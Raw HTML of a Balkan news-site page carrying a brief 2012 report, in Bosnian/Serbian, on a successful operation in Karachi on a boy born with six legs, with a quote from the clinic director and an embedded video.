	<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="https://www.balkanplus.net/category/foto/fotografija-dana/">Fotografija dana</a></li>
</ul>
</li>
<li id="menu-item-6" class="nav meni_auto ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://www.balkanplus.net/category/auto/">AUTO</a>
<ul class="sub-menu">
	<li id="menu-item-109610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109610"><a href="https://www.balkanplus.net/category/auto/savjeti-za-vozace/">Savjeti za vozače</a></li>
</ul>
</li>
<li id="menu-item-8" class="nav meni_scitech ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8"><a href="https://www.balkanplus.net/category/it/">IT</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://www.balkanplus.net/category/it/nauka/">Nauka</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="https://www.balkanplus.net/category/it/tehnologija/">Tehnologija</a></li>
</ul>
</li>
<li id="menu-item-11" class="nav meni_sport ne menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11"><a href="https://www.balkanplus.net/category/sport/">SPORT</a>
<ul class="sub-menu">
	<li id="menu-item-85177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-85177"><a href="https://www.balkanplus.net/category/sport/nogomet/">Nogomet</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.balkanplus.net/category/sport/kosarka/">Košarka</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.balkanplus.net/category/sport/tenis/">Tenis</a></li>
	<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://www.balkanplus.net/category/sport/formula-1/">Formula 1</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-57"><a href="https://www.balkanplus.net/category/sport/boks/">Boks</a></li>
</ul>
</li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.balkanplus.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="left" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" title="Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:54:26+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/" title="Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/" title="Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:53:21+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/" title="Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/" title="Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-18T20:52:25+01:00">18 hours ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/" title="Koliko su pomorandže zdrave i kada ih treba jesti">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Koliko su pomorandže zdrave i kada ih treba jesti" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/" title="Koliko su pomorandže zdrave i kada ih treba jesti">Koliko su pomorandže zdrave i kada ih treba jesti</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T22:03:50+01:00">2 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/" title="Recept za prhke štrudlice punjene pekmezom">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="Recept za prhke štrudlice punjene pekmezom" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/strudlice-p-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/" title="Recept za prhke štrudlice punjene pekmezom">Recept za prhke štrudlice punjene pekmezom</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/recept-za-prhke-strudlice-punjene-pekmezom/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T22:03:01+01:00">2 days ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/" title="U PUSTINJI STE I NAILAZITE NA&#8230; Test ličnosti pod nazivom &#8220;KOCKA&#8221; otkriva vašu suštinu?">
                            <img width="150" height="150" src="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="U PUSTINJI STE I NAILAZITE NA&#8230; Test ličnosti pod nazivom &#8220;KOCKA&#8221; otkriva vašu suštinu?" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2026/01/kocka-t-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/" title="U PUSTINJI STE I NAILAZITE NA&#8230; Test ličnosti pod nazivom &#8220;KOCKA&#8221; otkriva vašu suštinu?">U PUSTINJI STE I NAILAZITE NA&#8230; Test ličnosti pod nazivom &#8220;KOCKA&#8221; otkriva vašu suštinu?</a></h2>
                <span class="post-date posted-on published"><a href="https://www.balkanplus.net/u-pustinji-ste-i-nailazite-na-test-licnosti-pod-nazivom-kocka-otkriva-vasu-sustinu/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-17T22:01:14+01:00">2 days ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.balkanplus.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.balkanplus.net/category/vijesti/" itemprop="item"><span itemprop="name">VIJESTI</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/" itemprop="item"><span itemprop="name">VIDEO: Dječak sa šest nogu uspješno operisan!</span></span><meta itemprop="position" content="3" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
					<div class="secondary-left-sidebar">
											</div>
					<div class="primary-content">
												<div class="post-inner-wrapper">
							<article itemtype='https://schema.org/Article' itemscope='itemscope' id="post-17341" class="post-17341 post type-post status-publish format-standard hentry category-vijesti">
	<div class="post-inner">
		<header class="entry-header">
			<ul class="post-categories"><li class="cat-item cat-2"><a href="https://www.balkanplus.net/category/vijesti/" rel="category tag">VIJESTI</a></li></ul><h1 class="entry-title"itemprop='name'>VIDEO: Dječak sa šest nogu uspješno operisan!</h1>												<div class="entry-meta">
													<span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/" rel="bookmark"><time class="entry-date published updated" datetime="2012-04-20T13:47:20+02:00">14 years ago</time></a></span><a href="https://www.balkanplus.net/video-djeak-sa-est-nogu-uspjeno-operisan/#comments"><span class="post-comment">0</span></a><span class="read-time">1 mins</span>												</div><!-- .entry-meta -->
													</header><!-- .entry-header -->

		<div itemprop='articleBody' class="entry-content">
			<div class='code-block code-block-6 ai-viewport-2 ai-viewport-3' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="fpm_start"></div>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;">&#8220;Operacija je uspjela i dijete je stabilno. Možda će u budućnosti imati komplikacija i možda će biti potrebne nove operacije&#8221;, izjavio je direktor klinike u Karachiju Jamal Raza,&nbsp; ali i&nbsp; dodao kako vjeruju da će maleni imati normalan život.</span></p>
<p><span style="font-family: arial,helvetica,sans-serif; font-size: 11pt;">Kako prenosi RTL, dječak je uprkos anomaliji rođen potpuno zdrav. Njegov otac nije imao dovoljno prihoda da plati ovakav zahvat pa je pozvao vlasti, organizacije za ljudska prava i filantrope da pomognu njegovom prvorođenom sinu.</span></p>
<p><object style="height: 390px; width: 610px;" data="https://www.youtube.com/v/ifcm2e96k1A?version=3&amp;feature=player_embedded" width="610px" height="390px" type="application/x-shockwave-flash"><param name="movie" value="http://www.youtube.com/v/ifcm2e96k1A?version=3&amp;feature=player_embedded" /><param name="allowFullScreen" value="true" /><param name="allowScriptAccess" value="always" /></object></p><div class='code-block code-block-2 ai-viewport-2 ai-viewport-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script>
<!-- Prvi Paragraf -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4545134793922242"
     data-ad-slot="1696403004"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script>

<div class="fpm_end"></div>
<!-- AI CONTENT END 1 -->
		</div><!-- .entry-content -->

		<footer class="entry-footer">
								</footer><!-- .entry-footer -->
		
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.balkanplus.net/hasan-abazi-puten-iz-zatvora-uz-kauciju-od-20000-evra/" rel="prev"><span class="nav-subtitle"><i class="fas fa-angle-double-left"></i>Previous:</span> <span class="nav-title">Hasan Abazi pušten iz zatvora uz kauciju od 20.000 evra</span></a></div><div class="nav-next"><a href="https://www.balkanplus.net/podignuta-optunica-protiv-bivih-kosovskih-ministara/" rel="next"><span class="nav-subtitle">Next:<i class="fas fa-angle-double-right"></i></span> <span class="nav-title">Podignuta optužnica protiv bivših kosovskih ministara</span></a></div></div>
	</nav>	</div>
	
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/video-djeak-sa-est-nogu-uspjeno-operisan/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.balkanplus.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17341' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e1594802a5" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="9"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>
</div><!-- #comments -->
</article><!-- #post-17341 -->
            <div class="single-related-posts-section-wrap layout--list">
                <div class="single-related-posts-section">
                    <a href="javascript:void(0);" class="related_post_close">
                        <i class="fas fa-times-circle"></i>
                    </a>
                    <h2 class="newsmatic-block-title"><span>Related News</span></h2><div class="single-related-posts-wrap">                                <article post-id="post-299062" class="post-299062 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1125" height="1088" src="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n.jpg 1125w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-300x290.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-1024x990.jpg 1024w, https://www.balkanplus.net/wp-content/uploads/2025/03/484507711_979759837618552_1503067085982021094_n-768x743.jpg 768w" sizes="(max-width: 1125px) 100vw, 1125px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/">RANI SIMPTOMI moždanog udara koji se javljaju osobito kod žena! Vrijedi znati o njima…</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/" rel="bookmark"><time class="entry-date published updated" datetime="2025-03-18T19:17:44+01:00">10 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/rani-simptomi-mozdanog-udara-koji-se-javljaju-osobito-kod-zena-vrijedi-znati-o-njima/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-298279" class="post-298279 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="653" height="463" src="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje.jpg 653w, https://www.balkanplus.net/wp-content/uploads/2025/02/mesanje-300x213.jpg 300w" sizes="(max-width: 653px) 100vw, 653px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/">Ove vitamine nipošto ne uzimajte zajedno, &#8220;spržiće&#8221; vam želudac</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/" rel="bookmark"><time class="entry-date published updated" datetime="2025-02-08T22:01:59+01:00">11 months ago</time></a></span>                                            <a href="https://www.balkanplus.net/ove-vitamine-niposto-ne-uzimajte-zajedno-sprzice-vam-zeludac/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296612" class="post-296612 post type-post status-publish format-standard has-post-thumbnail hentry category-recepti category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="526" height="526" src="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n.jpg 526w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-300x300.jpg 300w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-150x150.jpg 150w, https://www.balkanplus.net/wp-content/uploads/2024/11/468503197_1116931489993054_8459046472741472471_n-64x64.jpg 64w" sizes="(max-width: 526px) 100vw, 526px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/">NISTA UKUSNIJE NISTE PROBALI: Tako prhki a tope se u ustima, keksići</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/" rel="bookmark"><time class="entry-date published" datetime="2024-11-29T10:44:03+01:00">1 year ago</time><time class="updated" datetime="2024-11-29T10:44:29+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/nista-ukusnije-niste-probali-tako-prhki-a-tope-se-u-ustima-keksici/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                                                            <article post-id="post-296386" class="post-296386 post type-post status-publish format-standard has-post-thumbnail hentry category-vijesti">
                                                                            <figure class="post-thumb-wrap ">
                                            			<div class="post-thumbnail">
				<img width="1974" height="2048" src="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n.jpg 1974w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-289x300.jpg 289w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-987x1024.jpg 987w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-768x797.jpg 768w, https://www.balkanplus.net/wp-content/uploads/2024/11/467310125_895899519337918_122216416249627755_n-1481x1536.jpg 1481w" sizes="auto, (max-width: 1974px) 100vw, 1974px" />			</div><!-- .post-thumbnail -->
		                                        </figure>
                                                                        <div class="post-element">
                                        <h2 class="post-title"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/">POSLIJE POSLA NA STOLU ME DOČEKALA PORUKA OD KĆERKE: Kad sam vidjela šta se desilo na kraju ZAPLAKAL</a></h2>
                                        <div class="post-meta">
                                            <span class="byline"> <span class="author vcard"><a class="url fn n author_name" href="https://www.balkanplus.net/author/ceko/">admin</a></span></span><span class="post-date posted-on published"><a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/" rel="bookmark"><time class="entry-date published updated" datetime="2024-11-21T18:30:04+01:00">1 year ago</time></a></span>                                            <a href="https://www.balkanplus.net/poslije-posla-na-stolu-me-docekala-poruka-od-kcerke-kad-sam-vidjela-sta-se-desilo-na-kraju-zaplakal/#comments"><span class="post-comment">0</span></a>
                                        </div>
                                    </div>
                                </article>
                            </div>                </div>
            </div>
    						</div>
					</div>
					<div class="secondary-sidebar">
						
<aside id="secondary" class="widget-area">
	<section id="st_latest_posts_widget-4" class="widget widget_st_latest_posts_widget"><h2 class="widget-title"><span>RECENT POSTS</span></h2><div class="sp-latest-posts-widget latest-posts"><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/hladna-c-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/lagana-kremasta-i-osvezavajuca-hladna-cokoladna-torta-bez-pecenja/">Lagana, kremasta i osvežavajuća – hladna čokoladna torta bez pečenja</a></h3><div class="entry-meta small"><span class="st-lp-time">20:54</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/zadatak-krug-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/zadatak-koji-je-zbunio-mnoge-koja-razdaljina-je-duza-ab-ili-cd/">Zadatak koji je zbunio mnoge: Koja razdaljina je duža – AB ili CD</a></h3><div class="entry-meta small"><span class="st-lp-time">20:53</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/medena-pita-150x150.jpg 150w" sizes="auto, (max-width: 64px) 100vw, 64px" /></a></div><div class="media-body"><h3 class="entry-title"><a href="https://www.balkanplus.net/socna-meka-i-topla-kao-iz-djetinjstva-medena-pita-iz-bakine-biljeznice/">Sočna, meka i topla kao iz djetinjstva -Medena pita iz bakine bilježnice</a></h3><div class="entry-meta small"><span class="st-lp-time">20:52</span> <span clss="st-lp-date">18 Jan 2026</span></div></div></div><div class="media"><div class="pull-left"><a href="https://www.balkanplus.net/koliko-su-pomorandze-zdrave-i-kada-ih-treba-jesti/"><img width="64" height="64" src="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-64x64.jpg 64w, https://www.balkanplus.net/wp-content/uploads/2026/01/pommorandze-150x150.jpg 150w" sizes="auto, (max-width: 